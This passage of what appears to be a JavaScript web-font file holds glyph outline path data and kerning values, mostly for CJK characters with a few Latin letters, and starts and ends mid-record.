v15,-26,4,-82,7,-120r37,0r0,68r34,0r0,-68r39,0r0,178r-39,0r0,-79r-34,0r0,78r-37,0r0,-36xm201,59v-21,-9,-56,-41,-62,-63v-6,21,-42,54,-63,63r-19,-26v44,-27,65,-58,63,-109r37,0v-1,43,13,70,44,96v32,-26,46,-53,44,-96r37,0v-2,51,20,82,64,109r-20,26v-21,-9,-56,-41,-62,-63v-6,21,-42,54,-63,63"},{},{},{},{},{},{},{},{},{},{},{},{"d":"115,-95v-41,0,-67,2,-67,-39r0,-137r160,0r0,29r-121,0r0,41r117,0r0,29r-117,0r0,28v2,22,21,17,49,17v60,0,92,0,124,-14v28,-23,7,-90,13,-134r40,0r0,197r-40,0r0,-47v-32,28,-83,30,-158,30xm215,-73v-3,59,57,90,110,101r-13,29v-43,-1,-108,-41,-117,-74v-10,32,-73,73,-116,74r-14,-29v53,-11,112,-42,110,-101r40,0"},{},{},{},{},{},{},{},{},{},{},{"d":"319,54r-40,0r0,-145r-77,0r0,-30r77,0r0,-36r-77,0r0,-29r77,0r0,-89r40,0r0,329xm140,-210v-4,81,35,130,85,164r-22,27v-28,-13,-75,-65,-82,-98v-8,36,-50,84,-81,100r-24,-27v61,-41,88,-88,84,-166r-76,0r0,-30r76,0r0,-43r40,0r0,43r76,0r0,30r-76,0"},{},{},{},{},{},{"d":"180,-127v-67,7,-111,-53,-72,-102r-55,0r0,-28r107,0r0,-31r40,0r0,31r106,0r0,28r-54,0v39,48,-5,111,-72,102xm180,-157v26,0,48,-10,48,-33v0,-22,-23,-34,-48,-34v-25,0,-47,12,-48,34v0,23,23,33,48,33xm297,-24r-5,80r-35,0v-4,-25,12,-74,-14,-74r-181,0r0,-28r98,0r0,-34r-141,0r0,-28r322,0r0,28r-141,0r0,34r77,0v15,0,21,7,20,22"},{},{},{},{},{},{"d":"188,-23r-25,27r-150,-121r150,-121r25,27r-120,94","w":212},{},{},{},{},{},{},{},{"d":"84,-153v-21,0,-27,-7,-28,-26r0,-95r95,0r0,31r-55,0v3,21,-10,60,13,60r67,0r0,-91r125,0r0,31r-85,0v3,21,-10,60,13,60r74,0r0,30r-219,0xm341,-91r-322,0r0,-30r322,0r0,30xm279,-60v15,1,20,4,19,21r-5,93r-35,0r0,-68v0,-11,-5,-17,-15,-17r-182,0r0,-29r218,0"},{},{},{},{},{},{},{},{},{},{"d":"231,-108v-54,20,-137,11,-209,13r0,-31r36,0v-5,-28,-3,-78,-3,-114r-31,0r0,-31r196,0r0,31r-30,0r-3,113v16,-1,29,-3,39,-5xm317,-47r-40,0r0,-125r-62,0r0,-30r62,0r0,-73r40,0r0,228xm107,49v-18,0,-22,-6,-23,-23r0,-83r39,0v5,25,-13,75,14,75r191,0r0,31r-221,0xm95,-126r55,0r0,-114r-55,0r0,114"},{},{},{},{},{},{},{},{},{},{},{"d":"183,-169v-7,23,-27,62,-47,70v-19,-14,-40,-45,-46,-70v-5,27,-23,60,-41,74r-26,-21v32,-35,47,-71,45,-124r-38,0r0,-31r210,0r0,31r-38,0v-2,52,18,91,46,116r-26,22v-14,-12,-34,-46,-39,-67xm318,-47r-6,101r-35,0r0,-77v0,-10,-4,-16,-14,-16r-180,0r0,-30r215,0v14,0,21,7,20,22xm317,-92r-40,0r0,-183r40,0r0,183xm108,-240v-1,40,7,68,28,95v19,-26,27,-55,26,-95r-54,0"},{},{},{},{"d":"101,-9v-2,43,-19,60,-63,59r0,-21v23,1,32,-16,28,-39r-28,0r0,-47v36,-8,65,7,63,48"},{},{},{},{"d":"298,-148v-25,-9,-49,-35,-59,-59v-7,25,-36,50,-59,60v-27,-12,-47,-31,-59,-60v-7,25,-35,48,-59,59r-18,-24v35,-18,53,-43,55,-73r-49,0r0,-30r260,0r0,30r-49,0v3,30,20,54,55,73xm279,-56v16,1,22,5,20,22r-6,88r-35,0r0,-64v0,-11,-4,-16,-14,-16r-184,0r0,-30r100,0r0,-38r-141,0r0,-30r322,0r0,30r-141,0r0,38r79,0xm143,-245v2,25,14,45,37,62v23,-17,35,-37,37,-62r-74,0"},{},{},{},{},{},{},{"d":"118,-90v-42,-1,-72,2,-72,-40r0,-140r162,0r0,30r-122,0r0,42r118,0r0,30r-118,0r0,28v3,24,27,17,57,17v59,0,87,-1,117,-14v9,-5,13,-13,13,-23r0,-115r40,0r0,229r-40,0r0,-74v-31,28,-79,30,-155,30xm110,49v-44,0,-17,-69,-24,-105r40,0v4,25,-13,74,14,74r184,0r0,31r-214,0"},{},{},{},{},{},{"d":"317,-112r-40,0r0,-163r40,0r0,163xm213,-247r-6,122r-142,0v-18,0,-27,-8,-27,-24r0,-122r150,0v18,0,26,8,25,24xm170,-155r0,-75v0,-7,-4,-11,-11,-11r-81,0r0,74v0,8,4,12,13,12r79,0xm120,58v-44,4,-25,-53,-29,-89r186,0v-1,-12,5,-30,-10,-29r-176,0r0,-30r211,0v11,0,17,5,17,16r-5,71r-183,0v1,13,-4,31,11,31r183,0r0,30r-205,0"},{},{"d":"93,-240r1,100r55,0r0,-100r-56,0xm259,-137v-35,40,-148,25,-240,28r0,-31r36,0v-3,-26,-2,-69,-2,-100r-32,0r0,-31r197,0r0,31r-29,0r-2,99v36,0,72,-13,72,-38r0,-96r39,0r0,69r56,0r0,31r-56,0r0,81r-39,0r0,-43xm283,-71v13,0,16,5,16,17r-4,112r-189,0v-20,0,-27,-6,-27,-26r0,-103r204,0xm257,28r0,-57v0,-7,-3,-11,-10,-11r-128,0v4,24,-11,68,14,68r124,0"},{},{},{},{},{},{},{},{},{},{},{"d":"279,-88v-39,35,-163,18,-251,22r0,-29r90,0r0,-29v-50,-2,-76,-65,-43,-103r-40,0r0,-29r83,0r0,-35r40,0r0,35r81,0r0,29r-38,0v32,38,6,102,-43,103r0,29v55,-1,78,2,107,-9v10,-4,14,-13,14,-24r0,-147r40,0r0,251r-40,0r0,-64xm138,-152v21,0,38,-14,38,-35v0,-20,-17,-34,-38,-34v-22,0,-39,13,-39,34v0,21,18,35,39,35xm111,54v-40,2,-17,-55,-23,-87r39,0v3,21,-10,57,14,58r192,0r0,29r-222,0"},{},{},{"d":"90,-144v-21,0,-26,-6,-27,-26r0,-105r234,0r0,27r-195,0r0,25r191,0r0,26r-191,0v0,13,-1,27,13,26r183,0r0,27r-208,0xm284,-54v13,0,16,5,16,18r-4,94r-207,0v-47,1,-18,-73,-26,-112r98,0r0,-33r-142,0r0,-28r322,0r0,28r-142,0r0,33r85,0xm258,30v-3,-19,9,-56,-10,-56r-146,0v3,21,-10,56,14,56r142,0"},{},{},{"d":"317,-37r-40,0r0,-66r-56,0r0,-29r56,0r0,-38r-56,0r0,-29r56,0r0,-76r40,0r0,238xm120,-80v-74,0,-108,-84,-65,-135r-38,0r0,-30r84,0r0,-42r39,0r0,42r81,0r0,30r-36,0v42,49,10,135,-65,135xm120,-112v28,0,44,-20,44,-48v0,-28,-16,-48,-44,-48v-28,0,-44,20,-44,48v0,28,16,48,44,48xm114,49v-42,1,-16,-64,-23,-98r40,0v4,23,-12,67,14,67r183,0r0,31r-214,0"},{},{"d":"326,-100r-39,0r0,-76r-41,0r0,75r-40,0r0,-174r40,0r0,69r41,0r0,-69r39,0r0,175xm24,-122v39,-28,61,-55,60,-118r-49,0r0,-31r138,0r0,31r-49,0v-2,52,18,84,60,112r-20,24v-23,-12,-51,-45,-59,-71v-3,29,-35,65,-59,76xm136,-12v1,17,-6,40,14,40r137,0r0,-40r-151,0xm123,58v-20,0,-27,-7,-27,-26r0,-110r40,0r0,36r151,0r0,-36r39,0r0,136r-203,0"},{"d":"90,-165v-48,1,-20,-71,-27,-110r212,0v17,0,25,8,24,24r-5,86r-204,0xm257,-194v-2,-20,7,-52,-13,-52r-141,0v2,20,-8,52,14,52r140,0xm92,58v-43,5,-25,-48,-29,-82r194,0v-1,-12,4,-26,-10,-26r-184,0r0,-28r97,0r0,-33r-141,0r0,-28r322,0r0,28r-141,0r0,33r82,0v11,0,16,4,16,15r-4,66r-191,0v1,12,-4,27,10,27r191,0r0,28r-212,0"},{},{},{},{"d":"285,-71v13,-1,16,5,16,17r-4,113r-193,0v-20,0,-27,-7,-27,-27r0,-103r208,0xm261,-135v-17,22,-89,32,-120,14v-35,10,-112,32,-112,-28r0,-122r82,0r0,31r-42,0r0,82v2,27,43,13,64,11r0,-124r86,0r0,31r-46,0r0,80v0,10,4,15,12,15v36,3,76,-2,76,-28r0,-102r39,0r0,68r54,0r0,31r-54,0r0,83r-39,0r0,-42xm259,28r0,-58v0,-7,-3,-11,-10,-11r-132,0v5,23,-13,69,14,69r128,0"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"354,-174r-56,0r0,93r-40,0r0,-194r40,0r0,70r56,0r0,31xm58,-107v-22,0,-29,-9,-29,-29r0,-136r40,0r0,48r93,0r0,-48r40,0r0,165r-144,0xm162,-138r0,-56r-93,0v3,21,-10,56,15,56r78,0xm209,-77v-3,61,58,96,110,107r-13,27v-43,-1,-107,-42,-117,-74v-9,32,-74,74,-117,74r-14,-27v55,-12,114,-44,111,-107r40,0"},{},{},{},{"d":"255,-231v31,48,1,95,-75,95v-76,0,-106,-46,-75,-95r-51,0r0,-27r107,0r0,-30r39,0r0,30r106,0r0,27r-51,0xm180,-163v25,0,48,-10,48,-32v0,-44,-97,-44,-96,0v0,21,23,33,48,32xm341,-91r-322,0r0,-27r322,0r0,27xm95,59v-40,4,-27,-42,-29,-76r188,0v0,-11,3,-24,-10,-24r-178,0r0,-26r213,0v32,2,8,49,12,74r-185,0v0,11,-3,25,10,25r185,0r0,27r-206,0"},{},{"d":"317,54r-40,0r0,-329r40,0r0,329xm60,-42v-20,0,-27,-7,-27,-27r0,-201r160,0v17,0,24,8,24,24r-6,204r-151,0xm175,-227v1,-5,-7,-14,-13,-12r-89,0r0,153v0,9,5,13,14,13r88,0r0,-154"},{},{},{},{"d":"354,-174r-57,0r0,82r-40,0r0,-183r40,0r0,71r57,0r0,30xm176,-271v17,0,25,5,24,23v-4,81,-56,137,-156,168r-14,-28v48,-17,83,-38,104,-63v-34,3,-67,2,-103,2r0,-30r119,0v4,-14,15,-42,-8,-42r-107,0r0,-30r141,0xm298,-47r-6,101r-35,0r0,-77v0,-10,-4,-15,-14,-15r-171,0r0,-31r206,0v14,0,21,7,20,22"},{},{},{"d":"81,-124v-21,0,-27,-7,-28,-26r0,-121r97,0r0,30r-57,0r0,73v0,9,5,13,14,13r68,0r0,-116r129,0r0,30r-89,0r0,73v0,9,4,13,13,13r78,0r0,31r-225,0xm341,-54r-142,0r0,108r-39,0r0,-108r-141,0r0,-30r322,0r0,30"},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"317,-75r-40,0r0,-115r-74,0r0,-31r74,0r0,-54r40,0r0,200xm145,-272v-3,80,24,119,80,146r-20,28v-30,-11,-69,-48,-80,-77v-9,34,-50,70,-83,84r-20,-29v60,-29,83,-64,80,-152r43,0xm219,-75v-3,60,58,92,110,103r-13,29v-43,-1,-107,-43,-117,-76v-8,34,-75,76,-117,76r-14,-29v54,-11,114,-42,111,-103r40,0"},{},{},{},{},{},{},{"d":"160,-108v-37,-5,-101,18,-101,-27r0,-135r220,0v17,0,25,8,24,24r-6,138r-97,0r0,64r141,0r0,30r-322,0r0,-30r141,0r0,-64xm261,-227v-1,-5,-5,-12,-13,-12r-149,0r0,87v0,9,5,13,14,13r148,0r0,-88"},{},{},{},{},{},{"d":"160,-151v-36,-5,-97,17,-97,-27r0,-96r214,0v17,0,25,8,24,24r-5,99r-96,0r0,46r141,0r0,30r-322,0r0,-30r141,0r0,-46xm259,-181v-4,-21,10,-63,-12,-63r-145,0v4,23,-12,63,15,63r142,0xm85,52v-43,2,-16,-64,-23,-98r40,0v4,24,-12,68,14,68r189,0r0,30r-220,0"},{},{},{},{"d":"91,-155v-21,0,-27,-7,-28,-26r0,-93r234,0r0,31r-194,0v3,20,-10,57,13,58r182,0r0,30r-207,0xm341,-94r-322,0r0,-30r322,0r0,30xm90,58v-20,0,-27,-7,-27,-27r0,-93r237,0r0,30r-197,0v3,21,-10,59,14,59r187,0r0,31r-214,0"},{},{},{},{},{},{},{"d":"244,-272r-90,276r-60,0r-91,-276r44,0r75,242r5,0r75,-242r42,0","w":247,"k":{"s":7,"q":7,"o":7,"g":9,"e":7,"d":7,"c":9,"a":7,"A":14,".":27,",":27}},{"d":"317,-105r-39,0r0,-170r39,0r0,170xm36,-125v60,-13,121,-42,125,-100v0,-9,-4,-14,-13,-14r-103,0r0,-31r134,0v18,0,27,8,27,23v-1,78,-53,129,-156,151xm164,-53r0,81r79,0r1,-81r-80,0xm125,28v-2,-23,-1,-55,-1,-81r-40,0r0,-30r240,0r0,30r-40,0r-1,81r42,0r0,31r-243,0r0,-31r43,0"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"326,-54r-40,0r0,-221r40,0r0,221xm150,-270v37,-1,17,53,14,76r47,0r0,-81r40,0r0,220r-40,0r0,-108r-58,0v-18,35,-50,63,-96,84r-21,-26v52,-29,90,-54,93,-120v0,-9,-5,-14,-13,-14r-72,0r0,-31r106,0xm116,49v-17,-1,-22,-4,-23,-21r0,-91r40,0r-1,68v0,8,6,13,15,13r188,0r0,31r-219,0"},{},{},{},{},{},{},{},{},{},{"d":"139,-134r82,0r0,-105r-82,0r0,105xm341,-13r-322,0r0,-31r141,0r0,-60r-107,0r0,-30r49,0v-4,-32,-3,-69,-3,-105r-50,0r0,-31r261,0r0,31r-49,0r-3,105r48,0r0,30r-106,0r0,60r141,0r0,31"},{},{},{},{},{},{},{},{},{},{"d":"95,-89r-58,0r0,-51r58,0r0,51","w":127},{},{},{},{"d":"319,54r-40,0r0,-202r-63,0r0,-31r63,0r0,-96r40,0r0,329xm98,-70r52,0r0,-170r-52,0r0,170xm237,-52v-56,20,-142,11,-216,13r0,-31r40,0v-5,-45,-2,-117,-3,-170r-33,0r0,-30r196,0r0,30r-31,0r-3,169v20,-1,35,-3,46,-5"},{},{},{},{"d":"64,-286v20,-1,39,18,39,39v0,21,-18,38,-39,38v-20,0,-38,-18,-38,-38v0,-21,18,-39,38,-39xm64,-224v12,0,24,-10,24,-23v0,-13,-12,-23,-24,-23v-12,0,-23,11,-23,23v0,12,12,23,23,23","w":127},{},{"d":"326,-86r-39,0r0,-85r-47,0r0,62r-39,0r0,-166r39,0r0,73r47,0r0,-73r39,0r0,189xm147,-270v19,0,23,5,23,22v0,95,-42,135,-114,168r-19,-27v54,-29,85,-52,90,-119v0,-9,-3,-13,-13,-13r-72,0r0,-31r105,0xm225,-85v-3,69,53,96,111,113r-14,29v-40,-2,-108,-47,-116,-79v-8,32,-78,76,-118,79r-13,-29v57,-17,114,-45,110,-113r40,0"},{},{},{"d":"91,-155v-21,0,-27,-7,-28,-26r0,-93r234,0r0,31r-195,0v3,21,-10,58,14,58r182,0r0,30r-207,0xm341,-94r-322,0r0,-30r322,0r0,30xm90,58v-20,0,-27,-7,-27,-27r0,-94r220,0v11,0,16,5,16,17r-4,104r-205,0xm257,27v-3,-20,10,-60,-10,-60r-144,0v3,21,-10,60,14,60r140,0"},{},{},{},{},{},{},{},{},{},{"d":"331,54r-40,0r0,-195r-34,0r0,191r-36,0r-1,-325r37,0r0,103r34,0r0,-103r40,0r0,329xm111,-26v-25,-36,-40,-72,-43,-107v-2,43,-13,79,-33,109r-27,-17v31,-54,41,-137,38,-230r41,0v-1,67,1,118,22,173v18,-47,21,-108,20,-173r41,0v-3,90,6,172,40,222r-25,19v-21,-30,-33,-66,-35,-106v-3,39,-15,76,-39,110"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"357,-130r-46,0r-29,134r-56,0v-5,-26,-14,-71,-25,-134r-43,0v-5,28,-12,73,-24,134r-57,0r-29,-134r-46,0r0,-29r40,0r-24,-113r39,0r23,113r53,0v3,-15,9,-53,21,-113r54,0r21,113r54,0v3,-15,11,-53,24,-113r36,0r-25,113r39,0r0,29xm196,-159r-14,-87r-5,0r-14,87r33,0xm277,-130r-43,0r18,108r5,0xm128,-130r-42,0r19,108r5,0"},{},{},{},{"d":"317,-65r-40,0r0,-45r-56,0r0,-29r56,0r0,-30r-56,0r0,-29r56,0r0,-77r40,0r0,210xm121,-85v-71,0,-109,-79,-66,-130r-37,0r0,-31r83,0r0,-41r39,0r0,41r81,0r0,31r-36,0v43,49,7,130,-64,130xm121,-117v26,0,43,-19,43,-46v0,-27,-17,-46,-43,-46v-26,0,-44,19,-44,46v0,28,18,46,44,46xm319,57v-43,-6,-105,-36,-117,-69v-11,32,-76,63,-118,69r-13,-30v77,-22,112,-45,110,-94r40,0v-2,50,34,71,111,94"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"317,54r-40,0r0,-329r40,0r0,329xm21,-53v60,-42,86,-88,84,-186r-72,0r0,-31r187,0r0,31r-72,0v-3,86,23,140,85,183r-22,28v-30,-15,-73,-64,-83,-98v-12,39,-49,81,-84,100"},{},{},{},{},{},{},{},{},{"d":"152,-240v-2,58,39,86,83,105r-17,29v-32,-10,-73,-43,-84,-71v-11,31,-55,63,-88,74r-18,-29v59,-27,87,-54,84,-108r-75,0r0,-31r190,0r0,31r-75,0xm153,-46v68,-1,115,3,126,-39r0,-190r40,0r0,329r-40,0r0,-94v-37,38,-169,21,-263,25r0,-31r98,0r0,-67r39,0r0,67"},{},{"d":"233,-196v-1,43,-26,66,-61,83r73,117r-47,0r-65,-108r-56,0r0,108r-40,0r0,-276v91,1,200,-14,196,76xm193,-194v0,-55,-61,-45,-116,-46r0,105r66,0v33,-11,50,-31,50,-59","w":253,"k":{"q":4,"o":4,"e":4,"d":4,"c":5}},{},{"d":"328,54r-40,0r0,-188r-43,0r0,184r-38,0r0,-325r38,0r0,110r43,0r0,-110r40,0r0,329xm121,-209v-2,72,25,129,64,163r-24,24v-23,-19,-52,-64,-59,-97v-5,36,-37,81,-62,99r-24,-24v45,-39,66,-85,65,-165r-58,0r0,-30r58,0r0,-44r40,0r0,44r57,0r0,30r-57,0"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"88,-159v-22,0,-29,-6,-29,-27r0,-90r38,0r0,29r64,0r0,-29r38,0r0,29r64,0r0,-29r38,0r0,117r-213,0xm263,-220r-64,0r0,33r64,0r0,-33xm161,-187r0,-33r-64,0v0,16,-4,33,14,33r50,0xm341,-105r-322,0r0,-29r322,0r0,29xm93,58v-43,4,-27,-47,-30,-82r193,0v-1,-12,4,-27,-10,-27r-183,0r0,-29r219,0v11,0,16,5,16,16r-5,66r-190,0v0,13,-3,29,11,28r189,0r0,28r-210,0"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"252,4r-49,0r-87,-124r-39,0r0,124r-40,0r0,-276r40,0r0,121r38,0r87,-121r47,0r-100,134","w":253,"k":{"\u201d":11,"\u201c":11,"\u2019":11,"\u2018":11,"Y":7,"Q":11,"O":11,"G":11,"C":11,"-":9}},{},{},{},{},{},{},{},{"d":"135,-270v31,5,87,-16,87,22v0,18,-2,35,-5,50r60,0r0,-77r40,0r0,226r-40,0r0,-118r-67,0v-11,32,-32,61,-60,87r-25,-22v37,-37,55,-78,56,-123v1,-22,-28,-12,-46,-14r0,-31xm104,-270v13,0,16,5,16,19v0,64,-24,114,-70,152r-24,-22v26,-24,50,-62,53,-104v2,-23,-28,-12,-46,-14r0,-31r71,0xm107,49v-18,-1,-22,-5,-23,-22r0,-87r39,0r0,65v0,8,5,13,14,13r191,0r0,31r-221,0"},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"267,-184r-53,0r-17,100r59,0r0,26r-64,0r-11,62r-30,0r10,-62r-66,0r-10,62r-31,0r10,-62r-47,0r0,-26r52,0r18,-100r-59,0r0,-27r63,0r11,-61r31,0r-11,61r66,0r11,-61r31,0r-11,61r48,0r0,27xm183,-184r-65,0r-19,100r67,0","w":283},{},{},{},{},{},{},{"d":"317,54r-39,0r0,-329r39,0r0,329xm137,-270v32,5,88,-16,87,23v-3,112,-23,165,-76,232r-29,-21v40,-54,60,-104,62,-190v0,-21,-27,-10,-44,-13r0,-31xm103,-270v13,0,17,6,17,19v0,101,-23,154,-73,211r-28,-21v39,-47,59,-102,59,-165v0,-21,-30,-11,-48,-13r0,-31r73,0"},{},{},{},{},{},{},{},{},{},{},{},{"d":"303,-153v-50,-7,-105,-32,-123,-67v-18,34,-58,56,-122,67r-12,-30v77,-19,115,-42,113,-93r42,0v-2,52,36,76,114,94xm341,-98r-73,0r0,62r-39,0r0,-62r-99,0r0,62r-38,0r0,-62r-73,0r0,-29r322,0r0,29xm200,-60v0,56,58,76,111,89r-12,28v-45,-3,-107,-34,-119,-67v-9,34,-76,65,-119,67r-12,-28v56,-13,110,-32,111,-89r40,0"},{},{},{},{},{"d":"354,-146r-56,0r0,106r-40,0r0,-235r40,0r0,99r56,0r0,30xm120,-85v-73,9,-110,-79,-66,-129r-42,0r0,-31r87,0r0,-42r40,0r0,42r86,0r0,31r-40,0v42,50,7,138,-65,129xm120,-116v27,0,45,-20,45,-46v0,-26,-17,-47,-45,-47v-28,0,-46,20,-46,47v0,26,19,46,46,46xm105,49v-15,-1,-24,-4,-23,-21r0,-80r40,0v4,24,-12,70,14,70r174,0r0,31r-205,0"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"91,-138v-21,0,-28,-5,-28,-26r0,-110r234,0r0,27r-194,0r0,27r189,0r0,27r-189,0v0,14,-2,28,13,28r182,0r0,27r-207,0xm341,-82r-322,0r0,-29r322,0r0,29xm200,-61v-1,57,58,76,111,89r-11,29v-42,-2,-110,-37,-120,-69v-9,32,-79,68,-121,69r-10,-29v52,-12,112,-33,111,-89r40,0"},{},{},{"d":"280,-273v16,1,21,4,20,23r-6,119r47,0r0,31r-322,0r0,-31r96,0r0,-94v0,-29,-44,-13,-69,-17r0,-31r98,0v14,1,15,3,15,19r-6,123r103,0r0,-94v-1,-31,-50,-12,-77,-17r0,-31r101,0xm86,51v-18,0,-22,-4,-23,-21r0,-89r40,0r-1,67v0,8,5,13,14,13r190,0r0,30r-220,0"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"328,54r-38,0r0,-329r38,0r0,329xm258,50r-37,0r0,-159r-56,0r0,-31r56,0r0,-55r-56,0r0,-31r56,0r0,-49r37,0r0,325xm19,-46v56,-46,69,-120,65,-225r39,0v-5,100,11,178,64,223r-24,24v-23,-18,-53,-66,-59,-101v-4,37,-35,84,-61,102"},{},{},{},{},{},{},{},{},{"d":"317,-104r-40,0r0,-98r-104,0r0,-30r104,0r0,-43r40,0r0,171xm86,-170v1,24,25,18,50,18v35,0,63,-2,86,-7r5,27v-30,8,-68,12,-114,12v-37,-1,-67,1,-67,-39r0,-111r40,0r0,100xm231,58v-20,-1,-25,-5,-26,-25r0,-121r37,0r0,42r38,0r0,-42r37,0r0,146r-86,0xm280,29r0,-47r-38,0v2,18,-8,48,13,47r25,0xm104,58v-46,6,-24,-53,-29,-88r72,0v-1,-12,4,-29,-10,-29r-62,0r0,-29r93,0v12,0,18,5,17,16r-4,70r-68,0v1,13,-4,31,11,31r64,0r0,29r-84,0"},{},{},{},{},{},{},{},{"d":"328,54r-38,0r0,-329r38,0r0,329xm258,50r-38,0r0,-182r-57,0r0,-31r57,0r0,-112r38,0r0,325xm15,-42v45,-40,68,-85,67,-167r-59,0r0,-30r59,0r0,-44r40,0r0,44r59,0r0,30r-59,0v-2,73,21,125,67,165r-25,25v-24,-17,-54,-60,-61,-95v-6,35,-37,79,-62,97"},{},{},{},{},{},{},{},{},{},{"d":"355,-139r-62,0r0,193r-40,0r0,-330r40,0r0,106r62,0r0,31xm170,-269v22,0,28,6,27,30v-2,108,-61,174,-141,215r-23,-26v70,-41,118,-84,121,-178v0,-7,-4,-11,-10,-11r-105,0r0,-30r131,0"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"195,-72v40,-1,81,-7,82,-38r0,-165r40,0r0,329r-40,0r0,-121v-36,39,-161,22,-254,26r0,-31r42,0v-4,-47,-1,-115,-2,-168r-36,0r0,-30r204,0r0,30r-33,0xm103,-72r55,0r0,-168r-56,0"},{},{},{},{},{},{},{},{},{},{},{},{"d":"180,-194v52,-34,134,-31,134,47r0,151r-41,0r0,-149v5,-49,-50,-42,-85,-31v9,52,2,121,4,180r-40,0r0,-147v4,-47,-45,-45,-81,-35r0,182r-40,0r0,-215r33,0r3,13v36,-21,90,-25,113,4","w":342},{},{"d":"328,54r-40,0r0,-329r40,0r0,329xm257,50r-40,0r0,-191r-47,0r0,-31r47,0r0,-103r40,0r0,325xm89,-30v-33,0,-55,-1,-55,-38r0,-202r136,0r0,30r-96,0r0,69r74,0r0,30r-74,0v5,33,-20,79,33,79v28,0,52,-2,72,-7r5,26v-27,9,-58,13,-95,13"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"98,-101v-35,0,-62,-1,-62,-39r0,-131r129,0r0,29r-89,0r0,39r84,0r0,28r-84,0r0,25v1,23,24,16,51,17v41,1,80,-8,80,-37r0,-105r37,0r0,68r45,0r0,-68r37,0r0,182r-37,0r0,-83r-45,0r0,82r-37,0r0,-33v-19,19,-63,26,-109,26xm136,-12v1,17,-6,40,14,40r137,0r0,-40r-151,0xm123,58v-20,0,-27,-7,-27,-26r0,-106r40,0r0,32r151,0r0,-32r39,0r0,132r-203,0"},{},{},{},{"d":"354,-177r-56,0r0,78r-40,0r0,-176r40,0r0,67r56,0r0,31xm140,-240v-2,61,37,89,82,110r-17,27v-41,-14,-68,-37,-83,-68v-13,33,-52,61,-87,72r-18,-27v59,-27,86,-56,83,-114r-71,0r0,-31r183,0r0,31r-72,0xm208,-47v9,42,56,66,106,75r-12,29v-44,-4,-99,-32,-113,-63v-16,31,-69,59,-113,63r-13,-29v51,-9,98,-31,106,-75r-93,0r0,-30r225,0r0,30r-93,0"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"354,-172r-56,0r0,75r-40,0r0,-178r40,0r0,72r56,0r0,31xm207,-99v-35,-9,-69,-35,-84,-64v-14,32,-43,56,-87,70r-17,-29v54,-22,81,-51,81,-92r-73,0r0,-31r74,0r0,-38r41,0r0,38r75,0r0,31v-24,1,-52,-2,-74,1v0,37,26,65,79,86xm208,-45v9,41,56,65,106,73r-12,29v-43,-4,-100,-30,-113,-61v-16,30,-69,57,-113,61r-13,-29v52,-8,97,-29,106,-73r-93,0r0,-30r225,0r0,30r-93,0"},{},{},{},{},{},{"d":"326,-90r-39,0r0,-79r-39,0r0,78r-39,0r0,-184r39,0r0,76r39,0r0,-76r39,0r0,185xm126,-213v1,44,30,74,61,93r-19,24v-23,-12,-52,-42,-61,-66v-8,28,-37,58,-62,71r-19,-25v37,-24,57,-45,60,-97r-54,0r0,-31r54,0r0,-39r40,0r0,39r54,0r0,31r-54,0xm311,-69v13,0,16,4,16,17r-4,110r-200,0v-20,0,-27,-6,-27,-26r0,-101r215,0xm286,28v-4,-22,11,-67,-11,-67r-139,0v4,23,-11,67,14,67r136,0"},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"341,-64r-82,0r0,119r-40,0r0,-119r-82,0r0,119r-40,0r0,-119r-78,0r0,-31r241,0r0,-62r-202,0r0,-31r202,0v-2,-20,8,-54,-14,-53r-185,0r0,-31r222,0v17,0,24,9,23,25r-12,152r47,0r0,31"},{"d":"281,-275v16,1,21,5,19,22r-8,100r-36,0r0,-28r-193,0r0,-30r193,0v0,-16,2,-34,-14,-34r-177,0r0,-30r216,0xm341,-96r-322,0r0,-30r118,0r0,-37r40,0r0,37r164,0r0,30xm180,-75v57,0,100,19,100,71v0,52,-42,71,-100,71v-58,0,-100,-19,-100,-71v0,-52,43,-71,100,-71xm180,37v31,0,59,-12,59,-41v0,-28,-28,-41,-59,-41v-31,0,-59,13,-59,41v0,29,28,41,59,41"},{},{},{},{},{},{},{"d":"140,-246r0,56r80,0r1,-56r-81,0xm102,-190v-2,-14,-2,-38,-2,-56r-43,0r0,-29r246,0r0,29r-43,0r-2,56r43,0r0,28r-241,0r0,-28r42,0xm92,58v-44,6,-25,-47,-29,-81r194,0v-1,-12,3,-26,-10,-26r-184,0r0,-27r97,0r0,-31r-141,0r0,-28r322,0r0,28r-141,0r0,31r82,0v11,0,16,5,16,16r-4,63r-191,0v1,12,-4,28,10,28r191,0r0,27r-212,0"},{"d":"330,54r-39,0r0,-194r-33,0r0,190r-37,0r0,-325r37,0r0,105r33,0r0,-105r39,0r0,329xm49,-38v-21,0,-29,-5,-29,-26r0,-207r35,0r0,79r32,0r0,-79r34,0r0,79r32,0r0,-79r35,0r0,233r-139,0xm153,-162r-32,0r0,94r32,0r0,-94xm87,-68r0,-94r-32,0r0,80v-1,16,17,14,32,14"},{},{},{},{},{},{},{},{},{},{"d":"98,-98v-36,0,-62,-3,-62,-40r0,-133r129,0r0,29r-89,0r0,40r84,0r0,29r-84,0r0,25v2,23,24,17,51,18v41,2,80,-8,80,-37r0,-108r37,0r0,70r45,0r0,-70r37,0r0,186r-37,0r0,-85r-45,0r0,85r-37,0r0,-36v-19,19,-63,28,-109,27xm311,-67v13,-1,16,5,16,17r-4,108r-200,0v-20,0,-27,-6,-27,-26r0,-99r215,0xm286,28v-4,-22,11,-65,-11,-65r-139,0v4,22,-11,65,13,65r137,0"},{"d":"222,-118v-34,-7,-72,-32,-87,-57v-12,29,-55,55,-90,63r-15,-28v52,-18,79,-43,83,-77r-74,0r0,-31r75,0r0,-38r40,0r0